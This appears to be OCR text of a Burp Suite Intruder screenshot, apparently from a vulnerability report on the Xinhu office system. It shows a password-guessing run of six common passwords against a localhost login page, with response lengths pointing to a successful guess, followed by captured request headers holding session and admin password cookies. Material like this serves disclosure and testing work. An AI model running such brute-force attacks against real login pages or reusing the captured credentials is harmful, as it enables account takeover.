 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 200 1964
1 1 admin 200 1590
2 1 123456 200 1592
3 1 xyk818 200 1964
4 1 qwe123 200 1592
5 1 asdfgh 200 1592
6 1 818818 200 1592
7 2 admin 200 1592
8 2 123456 200 1592
9 2 xyk818 200 1964
10 2 qwe123 200 1592
11 2 asdfgh 200 1592
12 2 818818 200 1592
Request Response
Raw Params Headers Hex
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:7777/user.php?act=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: deviceid=1604818493581; xinhu_ca_adminuser=admin; xinhu_mo_adminid=1; xinhu_ca_rempass=1; xinhu_ca_adminpass=ff0gm0fr0nhh0fg0zg0gv0ve013;
PHPSESSID=83ffc5dfe06e8eaf95edc813d2c93311; detail=1
Connection: close